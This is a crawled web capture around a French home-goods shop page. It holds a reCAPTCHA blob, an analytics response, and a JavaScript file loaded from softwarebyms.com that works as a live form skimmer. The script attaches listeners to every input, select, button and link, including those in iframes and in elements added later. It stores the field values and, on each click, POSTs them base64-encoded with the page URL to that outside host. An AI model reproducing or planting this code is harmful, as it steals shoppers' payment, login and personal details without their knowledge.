MOEAcK3w7nCi0rCscKNw5BYwoLCmAkdEGHCsMORwoBhIWc7w794w7Ijb8Kuw5vChEY/w70ZNgvDtMK/w5d5w53DmsOFWMKLXiRudCdzUMOXw5zCj8K+X0Nqwro/[base64]/DocK6wq5Iw5AkYjptwqNnbTDCtMOAw4rDiMKXw4DDr1bCr311w5TCg8OcWsOtYxLCokzCnBHDuMOkWSsnckfCuAXDhsKhwpJOcgZtwqXDiyYnMwTCq3TChhUjZmXDmcKkasK0UxBzw5VzD8KUwqYWVHIuXsKzw5TCvsKKMwpRwrjDpcKXPBQpE8OjFMOpVD/Ct0dzwpvDi8KrwpIHPyTDp8KBAMOTOFTCkHjDnMKaIjJoBFjCnsOGwrAmwqQpPsKrcsO7wqLCgMOUXFxFwpQwc8OqJsOsw6rCgEJ7NsKvwrtoHi4tIcO1w6bDn0jDosOIw4vDqsKSw63CgcKZKsKHbWgEZWnDvsK5w6MlGcOAwrrCl1rDhMOcw53CrsKBw7DDnMOmw6/Dr8KDwrcLwpZPwrjCkMKNV1nDscKgBxtUw6ogLhYSwqPDgXzDkGjDq8O7wo0deHrDtQ5Rw4zClH7Cq8KwLcKhJcKyZRDCl8KEFVnDgUw5Z8KYUsOdw59mw4Z5HARVwqhNw4gdTMOuEcKJwq9WUMOvwoHChMKnIE10wqRyw4vDjA1hw7LDm8KuCXXDosK/[base64]/w54+w5rDlyUWw5p3Uz8Ow5nCrsO8wr/CtGYRXcOjw63Dm8KRS8OjJMO2fBQlw5pkw7jCksKQw6fDg8OtdsOLw4BNw7tfGMOewrzCuwpyZsO/Q8Ojw4hvVm3DplfCulzDkWLCs8K9w55CwrTDtcOCwqoIGh3CmQXCuzVww5RDU1/CjUrCl8Kgw5Q6JAEvw5HCkcKfw57CiMKuPyUaw64Jwo9TJxtNQ8KsTh/DlcOFwq/CvsKewrLDicOBwqjCmQzCkcOKOnPCpC45K1IDwo/DlcOYPsKoJcKpIiXCtcORw6FLesO9P2lWCsKvacOpEyXCvX/[base64]/DjcKGwqfDucO7EmtYQ0ZswqvCqRV/KMKuEsO7MMK3woEVwqrDhQZhwokiwqNSw5RAeGtvw7QOVDIfK8KeKcOYHmkLw4/[base64]/DtmvCiy3CgsOCdwN9VRc9w7bDs2VFMMOHwrxswrYFwr/DklnCqcOQJcKHA8KpPMODwpcBw5cJaE9AKQBZwrsPwro1wqE8ZjnDrMKvbcONwo1aw4/CtcKCw6rDpEBTw7nCi8KiJ8KywqrCpMK/EW3CtFDDsMO/wonDsMKJZcKLESDCkMKVwoHDngnDgcOyMgvCocKUfBpmw6Eow4rDjknDq2XCj8KQwokuH1vCr3TDr8KzPcOVEcO2EsKAbn/[base64]/ClsKYwoQcw5p8H8Oqw4TCisKtQmbCqmhPwqjDpUlvw7o2DcOvVMK8dzoNwr9XUcOkwrfCh8KANMOkecKTwq9eMX7ClcKaB8KeXsKrGygQwpMCw54/RcOfwqjCt8O4w6BdCsKAdx5Zw44Zw6nCtWXDrsK/[base64]/ConY\\u003d\x22],null,[\x22conf\x22,null,\x226LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ridphonic.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kVSEdctao8XzjI21KrWDngr/TKM71a3O1hg20Rq6IVs\\u003d\x22,0,0,null,1,1768647604911,0,0,[237],null,[28,236,141,199],\x22RC-JgL9oVRaPwyagg\x22,null,null,null,null,null,\x220dAFcWeA5IQfpEMAgE0jdWl0qc_ihpyYGTRNMzKK7yM4P5bBcwMzIZ5cLfLyDuiWEpjDsrXrbbTDbv0ckdlp4RbDy3amXKe9AyQA\x22,1768730404995]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ridphonic.uk
body_size: 14386
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ridphonic.uk');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ridphonic.uk';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=29976020&t=pageview&_s=1&dl=https%3A%2F%2Fridphonic.fr%2Fen%2Faccessories%2F52-173-rid-night-velvet-cushion-cover-45x45-cm&ul=en-us%40posix&dt=RID%27NIGHT%20VELVET%20CUSHION%20COVER%2045X45%20CM&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1351518924&gjid=1654700135&cid=1434882072.1768644005&tid=UA-143605081-1&_gid=1034269151.1768644005&_r=1&_slc=1&gtm=45He61e1n81P7MMBJ6v812380093za200zd812380093&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938469~115985660~116988315~116992597~117041587&z=818674661
body_size: -449
content:
2,cG-8GH2883B4N